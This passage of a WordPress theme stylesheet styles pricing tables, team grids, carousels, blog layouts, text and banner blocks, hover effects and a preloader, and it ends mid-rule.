  .bwp-pricing-table ul li, .bwp-pricing-table ol li {
    padding: 12px;
    border-bottom: 1px solid #ddd; }
  .bwp-pricing-table ul li:last-child, .bwp-pricing-table ol li:last-child {
    border-bottom: 0px; }

.bwp-pricing-table.featured-plan {
  margin: 0 !important; }
  .bwp-pricing-table.featured-plan .pricing-header {
    background: #4ad30a;
    padding-top: 35px;
    padding-bottom: 35px; }
  .bwp-pricing-table.featured-plan .plan-link {
    background: #4ad30a;
    padding-top: 20px;
    padding-bottom: 20px; }

.bwp-pricing-table:hover {
  -webkit-transform: translateY(-2%);
  -ms-transform: translateY(-2%);
  -o-transform: translateY(-2%);
  transform: translateY(-2%); }
/*------------------------------------*\
 Our Team Grid - List Style
 \*------------------------------------*/
.bwp-our-team {
  overflow: hidden; }

.bwp-our-team:hover .team-member-social {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-animation: fadeInUp 0.4s;
  -o-animation: fadeInUp 0.4s;
  animation: fadeInUp 0.4s; }
  .bwp-our-team:hover .team-member-body-content {
    -webkit-transform: translateY(-55px);
    -ms-transform: translateY(-55px);
    -o-transform: translateY(-55px);
    transform: translateY(-55px);
    margin-top: 0; }

.team-member-body {
  z-index: 1;
  border: 0px;
  padding-left: 0px;
  padding-right: 0px;
  padding-top: 0;
  position: relative;
  background: transparent; }

.team-member-body-content {
  background: #fff;
  padding: 0px 0px 18px 0px;
  margin: 1px -1px 0;
  position: relative;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  border-top: 0px solid #ddd;
  border-right: 1px solid #ddd;
  border-bottom: 0px solid #ddd;
  border-left: 1px solid #ddd; }

.team-member-image {
  margin: -1px; }

.team-member-content-inner {
  padding: 17px 0 0;
  margin: 0 30px;
  top: -30px;
  position: relative;
  left: 0;
  background: #fff; }

.rtl .team-member-content-inner {
  right: 0;
  left: auto; }

.team-member-name {
  text-transform: none;
  font-size: 18px; }

.team-member-position {
  font-size: 12px;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative; }

.team-member-position::after {
  content: '';
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 30px;
  height: 1px;
  position: absolute;
  top: auto;
  background: #2a2a2a; }

.team-member-position, .team-member-name {
  font-weight: 400;
  margin-top: 0;
  font-family: 'Montserrat', sans-serif; }

.team-member-social {
  margin: 0;
  bottom: 0;
  padding: 0px 12px;
  position: absolute;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  left: 0;
  width: 100%;
  height: 49px;
  border-top: 1px solid #ddd; }

.rtl .team-member-social {
  right: 0;
  left: auto; }

.team-member-social li {
  padding: 7px 0 0 0; }

.team-member-social .fa {
  color: #8f8f8f;
  font-size: 17px;
  width: 35px;
  height: 35px;
  display: table;
  padding: 3px;
  text-align: center;
  border: 1px solid transparent;
  border-radius: 100%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%; }
  .team-member-social .fa:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    -ms-border-radius: 100%;
    -o-border-radius: 100%;
    vertical-align: middle;
    display: table-cell;
    background: transparent;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .team-member-social .fa:hover {
    color: #fff;
    background: #fff;
    border-color: #4ad30a;
    -webkit-transition: all 0.1s ease 0s;
    transition: all 0.1s ease 0s; }
  .team-member-social .fa:hover:before {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    background: #4ad30a; }
/*------------------------------------*\
 Brand Logo
 \*------------------------------------*/
.widget-brand-logo .carousel-control {
  top: 0px;
  display: table;
  border: 0px;
  text-align: center;
  width: 40px;
  height: 65px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }
  .widget-brand-logo .carousel-control i {
    width: 12px;
    height: 12px; }
  .widget-brand-logo .carousel-control .conner {
    display: table-cell;
    vertical-align: middle; }
  .widget-brand-logo .carousel-control.left {
    left: 0px; }
  .rtl .widget-brand-logo .carousel-control.left {
    right: 0px;
    left: auto; }
  .widget-brand-logo .carousel-control.right {
    right: 0px; }
  .rtl .widget-brand-logo .carousel-control.right {
    left: 0px;
    right: auto; }
  .widget-brand-logo .carousel-control:hover {
    color: #4ad30a; }

.widget-brand-logo .widget-brands-inner {
  padding: 0 40px;
  position: relative; }

.widget-brand-logo.brand-customer .widget-brands-inner, .widget-brand-logo.brand-customer .carousel-control {
  border: 0px; }
  .widget-brand-logo.brand-customer .carousel-controls {
    display: none; }
/*------------------------------------*\
 Split layout Blog
 \*------------------------------------*/
.split-layout {
  overflow: hidden;
  color: #fff; }

.split-layout .post {
  position: relative; }

.split-layout .entry-meta {
  color: #a8a8a8; }
  .split-layout .entry-meta a {
    color: #a8a8a8; }
  .split-layout .entry-meta a:hover {
    color: #4ad30a; }
  .split-layout .entry-meta:after {
    background: #fff;
    display: block;
    margin-left: auto;
    margin-right: auto; }

.split-layout .entry-image:before {
  content: "";
  z-index: 1;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  position: absolute;
  background: rgba(0, 0, 0, .3); }

.split-layout .post-categories li {
  display: none; }
  .split-layout .post-categories li:first-child {
    display: block; }

.split-layout .entry-content {
  text-align: center;
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  padding: 20px;
  overflow: hidden; }
  .rtl .split-layout .entry-content {
    right: 0;
    left: auto; }

.split-layout .entry-title {
  line-height: 1.4;
  text-transform: none;
  font-size: 14px; }
  .split-layout .entry-title a {
    color: #fff;
    z-index: 1;
    position: relative; }
  .split-layout .entry-title a:hover {
    color: #4ad30a; }

.split-layout .entry-description {
  display: none; }

.split-layout .main-posts .post {
  height: 436px; }
  .split-layout .main-posts .entry-title {
    font-size: 18px;
    line-height: 1.4; }
  .split-layout .main-posts .entry-content {
    overflow: hidden;
    padding-left: 35px; }
  .rtl .split-layout .main-posts .entry-content {
    padding-right: 35px;
    padding-left: inherit; }

.split-layout .secondary-posts .post {
  width: 218px;
  height: 218px; }

.vc_gitem-post-data-source-post_date {
  text-transform: uppercase; }

.list-post .vc_gitem-post-data-source-post_date {
  font-size: 14px; }

.list-post .vc_gitem-post-data-source-post_title a {
  color: #252525; }
  .list-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_gitem-post-data-source-post_title a {
  color: #252525;
  font-size: 28px; }
  .grid-post .vc_gitem-post-data-source-post_title a:hover {
    color: #4ad30a; }

.grid-post .vc_btn3-block {
  padding-left: 0;
  padding-right: 0;
  background: #fff;
  border: none !important; }

.grid-post .vc_gitem-col {
  border: 1px solid #ebebeb;
  margin-top: 164px; }

.grid-post .wpb_single_image {
  margin-top: -164px; }

.text-block-wapper-1 {
  text-align: center; }

.text-block-wapper-1 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-1 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-1 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-1 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #a8a8a8; }

@media (max-width: 767px) {
    .text-block-wapper-1 h3 {
      font-size: 20px; }
    .text-block-wapper-1 h2 {
      font-size: 25px; } }

.text-block-wapper-2 {
  color: #fff;
  text-align: right;
  padding-top: 125px;
  padding-bottom: 135px;
  margin-left: -30px; }

.rtl .text-block-wapper-2 {
  text-align: left; }

.rtl .text-block-wapper-2 {
  margin-right: -30px;
  margin-left: inherit; }

.text-block-wapper-2 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }
  .rtl .text-block-wapper-2 > .wpb_wrapper {
    text-align: right; }

.text-block-wapper-2 h3 {
  color: #4ad30a;
  font-weight: 500;
  font-size: 14px;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 h2 {
  font-size: 30px;
  color: #fff;
  font-style: italic;
  margin: 0;
  margin-bottom: 20px; }

.text-block-wapper-2 p {
  font-size: 13px;
  max-width: 200px; }

.text-block-wapper-2 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 13px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-2 a:before, .text-block-wapper-2 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-2 a:hover:before, .text-block-wapper-2 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 1199px) {
    .text-block-wapper-2 {
      padding: 80px 0; } }

@media (max-width: 991px) {
    .text-block-wapper-2 {
      margin-left: 0; }
      .rtl .text-block-wapper-2 {
        margin-right: 0;
        margin-left: inherit; }
      .text-block-wapper-2 h2 {
        font-size: 25px; } }

@media (max-width: 767px) {
    .text-block-wapper-2 > .wpb_wrapper {
      text-align: center !important;
      display: block; }
    .text-block-wapper-2 p {
      max-width: unset; } }

.text-block-wapper-3 {
  text-align: right; }

.text-block-wapper-3 > .wpb_wrapper {
  text-align: left;
  text-transform: uppercase;
  display: inline-block; }

.text-block-wapper-3 h3 {
  color: #fff;
  font-weight: 600;
  font-size: 22px;
  margin: 0;
  margin-bottom: 20px;
  font-family: 'Montserrat', sans-serif; }

.text-block-wapper-3 h2 {
  font-size: 70px;
  color: #fff;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-3 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 40px;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 25px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-3 a:before, .text-block-wapper-3 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-3 a:hover:before, .text-block-wapper-3 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 767px) {
    .text-block-wapper-3 {
      text-align: left; }
      .rtl .text-block-wapper-3 {
        text-align: right; }
      .text-block-wapper-3 h2 {
        font-size: 40px; }
      .text-block-wapper-3 h3 {
        font-size: 15px; } }

.text-block-wapper-4 {
  text-align: center; }

.text-block-wapper-4 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px;
  color: #fff; }

.text-block-wapper-4 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px;
  color: #fff; }
  .text-block-wapper-4 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: calc(50% - 35px);
    bottom: 0; }

.text-block-wapper-4 p {
  font-size: 12px;
  text-transform: uppercase;
  color: #fff; }

@media (max-width: 767px) {
    .text-block-wapper-4 h3 {
      font-size: 20px; }
    .text-block-wapper-4 h2 {
      font-size: 25px; } }

.text-block-wapper-5 {
  padding: 200px 0 250px;
  text-align: right; }

.text-block-wapper-5 > .wpb_wrapper {
  text-align: left;
  display: inline-block; }

.text-block-wapper-5 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-5 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.75); }

.text-block-wapper-5 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  border-radius: 25px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  -ms-border-radius: 25px;
  -o-border-radius: 25px;
  background: #4ad30a;
  margin-top: 90px; }
  .text-block-wapper-5 a:hover {
    background: #fff;
    color: #4ad30a; }

@media (max-width: 991px) {
    .text-block-wapper-5 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-5 {
      text-align: left; }
      .rtl .text-block-wapper-5 {
        text-align: right; }
      .text-block-wapper-5 h2 {
        font-size: 40px; }
      .text-block-wapper-5 h3 {
        font-size: 15px; } }

.text-block-wapper-6 h3 {
  font-size: 28px;
  font-style: italic;
  margin: 0;
  font-weight: 400;
  margin-bottom: 10px; }

.text-block-wapper-6 h2 {
  font-size: 34px;
  text-transform: uppercase;
  position: relative;
  font-style: italic;
  display: inline-block;
  margin: 0;
  padding-bottom: 4px;
  margin-bottom: 15px; }
  .text-block-wapper-6 h2:before {
    width: 70px;
    height: 1px;
    background: #000;
    content: "";
    position: absolute;
    left: 0;
    bottom: 0; }

.text-block-wapper-6 p {
  font-size: 12px;
  text-transform: uppercase; }

@media (max-width: 767px) {
    .text-block-wapper-6 h3 {
      font-size: 20px; }
    .text-block-wapper-6 h2 {
      font-size: 25px; } }

.text-block-wapper-7 {
  padding: 130px 0 175px; }

.text-block-wapper-7 h3 {
  font-weight: 400;
  font-size: 28px;
  margin: 0;
  margin-bottom: 10px;
  font-style: italic; }

.text-block-wapper-7 h2 {
  font-size: 70px;
  text-transform: uppercase;
  margin: 0;
  margin-bottom: 12px;
  text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -webkit-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -moz-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -ms-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25);
  -o-text-shadow: 0px 5px 5px rgba(0, 0, 0, 0.25); }
  .text-block-wapper-7 h2 strong {
    color: #4ad30a;
    font-weight: 700; }

.text-block-wapper-7 a {
  text-transform: uppercase;
  display: inline-block;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-weight: 600;
  line-height: 38px;
  border: 1px solid #4ad30a;
  padding: 0 30px;
  background: #4ad30a;
  margin-top: 85px;
  overflow: hidden;
  position: relative; }
  .text-block-wapper-7 a:before, .text-block-wapper-7 a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .text-block-wapper-7 a:hover:before, .text-block-wapper-7 a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

@media (max-width: 991px) {
    .text-block-wapper-7 h2 {
      font-size: 55px; } }

@media (max-width: 767px) {
    .text-block-wapper-7 {
      text-align: left; }
      .rtl .text-block-wapper-7 {
        text-align: right; }
      .text-block-wapper-7 h2 {
        font-size: 40px; }
      .text-block-wapper-7 h3 {
        font-size: 15px; }
      .text-block-wapper-7 a {
        margin-top: 45px; } }

.banner-wapper-1 {
  overflow: unset !important; }

.banner-wapper-2 {
  overflow: unset !important;
  margin-bottom: 160px; }

.banner-wapper-2:hover .wpb_single_image {
  -webkit-animation-name: policy;
  animation-name: policy;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1; }

.banner-wapper-2 .wpb_single_image {
  position: relative;
  top: 100px; }

@media (max-width: 991px) {
    .banner-wapper-2 {
      margin-bottom: 50px; }
      .banner-wapper-2 .wpb_single_image {
        position: relative;
        top: 100px; } }

@media (max-width: 767px) {
    .banner-wapper-2 {
      margin-bottom: 10px; }
      .banner-wapper-2 .wpb_single_image {
        top: 50px; } }

@keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-webkit-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

@-moz-keyframes policy {
  16.65% {
    -webkit-transform: translateX(10px);
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -o-transform: translateX(10px);
    transform: translateX(10px); }

  33.33% {
    -webkit-transform: translateX(-8px);
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -o-transform: translateX(-8px);
    transform: translateX(-8px); }

  49.95% {
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px); }

  66.6% {
    -webkit-transform: translateX(-4px);
    -moz-transform: translateX(-4px);
    -ms-transform: translateX(-4px);
    -o-transform: translateX(-4px);
    transform: translateX(-4px); }

  83.25% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -ms-transform: translateX(3px);
    -o-transform: translateX(3px);
    transform: translateX(3px); }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); } }

.banner-wapper-3 {
  padding: 100px 0 97px;
  background-repeat: no-repeat; }

.banner-wapper-4 {
  background-repeat: no-repeat;
  background-position: center; }

.background-wapper-1 {
  background-attachment: fixed;
  background-position: center;
  padding: 170px 0 185px; }

.background-wapper {
  background-attachment: fixed;
  background-position: center; }

.padding-body {
  padding: 0 60px; }

@media (max-width: 1199px) {
    .padding-body {
      padding: 0 15px; } }

.logo-footer img {
  max-height: 36px;
  width: auto; }
/* 9. Slideshow */
/* Revolution Slider ---------------------------------------------------------*/
.rev_slider_wrapper .rev-btn {
  -webkit-transition: all 0.2s ease !important;
  transition: all 0.2s ease !important; }

.rev_slider_wrapper .font-1 {
  font-family: 'Montserrat', sans-serif; }

.rev_slider_wrapper .style-1 {
  opacity: 0.21 !important; }
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
#loader {
  position: absolute;
  top: calc(50% - 20px);
  left: calc(50% - 20px); }

.zoom-2 {
  overflow: hidden; }

.zoom-2 img {
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -webkit-transform-origin: center center;
  -moz-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center; }

.zoom-2:hover img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2); }

.filter-grayscale, .widget .widget_sp_image-image-link img, .category-image img {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-grayscale:hover, .widget .widget_sp_image-image-link img:hover, .category-image img:hover {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  -ms-filter: grayscale(100%); }

.filter-brightness {
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s; }

.filter-brightness:hover {
  filter: brightness(0.4);
  -webkit-filter: brightness(0.4);
  -moz-filter: brightness(0.4);
  -o-filter: brightness(0.4);
  -ms-filter: brightness(0.4); }

.filter-blur {
  -webkit-transition: all 0.6s ease-out 0s;
  transition: all 0.6s ease-out 0s; }

.filter-blur:hover {
  filter: blur(5px);
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px); }

.tab-pane {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
  height: 0;
  overflow: hidden;
  display: none; }

.tab-pane.active {
  height: auto;
  display: block;
  overflow: visible; }

.close .fa {
  -webkit-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out; }

.close:hover .fa {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg); }

.image-overlay-1:after, .image-overlay-1:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, .7);
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s; }
  .rtl .image-overlay-1:after, .rtl .image-overlay-1:before {
    right: 0;
    left: auto; }

.image-overlay-1:after {
  top: -100%; }

.image-overlay-1:before {
  bottom: -100%; }

.image-overlay-1:hover:after {
  top: -50%;
  opacity: 1;
  filter: alpha(opacity=100); }
  .image-overlay-1:hover:before {
    bottom: -50%;
    opacity: 1;
    filter: alpha(opacity=100); }

.image-plus-1, .bwpvc_single_image .bwpvc_wrapper > a {
  position: relative; }

.image-plus-1::before, .bwpvc_single_image .bwpvc_wrapper > a::before {
  overflow: hidden;
  position: absolute;
  top: 0;
  content: "";
  z-index: 100;
  width: 100%;
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-transform: scale(0.5) rotateY(180deg);
  -moz-transform: scale(0.5) rotateY(180deg);
  -ms-transform: scale(0.5) rotateY(180deg);
  -o-transform: scale(0.5) rotateY(180deg);
  transform: scale(0.5) rotateY(180deg);
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .6); }
  .rtl .image-plus-1::before, .rtl .bwpvc_single_image .bwpvc_wrapper > a::before, .bwpvc_single_image .rtl .bwpvc_wrapper > a::before {
    right: 0;
    left: auto; }

.image-plus-1:hover::before, .bwpvc_single_image .bwpvc_wrapper > a:hover::before {
  visibility: visible;
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: scale(1) rotateY(0deg);
  -moz-transform: scale(1) rotateY(0deg);
  -ms-transform: scale(1) rotateY(0deg);
  -o-transform: scale(1) rotateY(0deg);
  transform: scale(1) rotateY(0deg); }

.image-plus-2 {
  position: relative; }

.image-plus-2::before {
  content: "";
  z-index: 199;
  top: 0;
  position: absolute;
  background: url("../images/plus.png") no-repeat scroll center center / 60px 60px rgba(0, 0, 0, .8);
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-background-size: 10px 10px, 100% 100%;
  -moz-background-size: 10px 10px, 100% 100%;
  -ms-background-size: 10px 10px, 100% 100%;
  -o-background-size: 10px 10px, 100% 100%;
  background-size: 10px 10px, 100% 100%;
  -webkit-background-origin: padding-box, padding-box;
  -moz-background-origin: padding-box, padding-box;
  -ms-background-origin: padding-box, padding-box;
  -o-background-origin: padding-box, padding-box;
  background-origin: padding-box, padding-box; }
  .rtl .image-plus-2::before {
    right: 0;
    left: auto; }

.image-plus-2:hover::before {
  opacity: 0.6;
  visibility: visible;
  -webkit-background-size: 60px 60px, 100% 100%;
  -moz-background-size: 60px 60px, 100% 100%;
  -ms-background-size: 60px 60px, 100% 100%;
  -o-background-size: 60px 60px, 100% 100%;
  background-size: 60px 60px, 100% 100%; }

.image-plus-3 {
  position: relative; }

.image-plus-3::before {
  content: "";
  top: 0;
  overflow: hidden;
  position: absolute;
  z-index: 100;
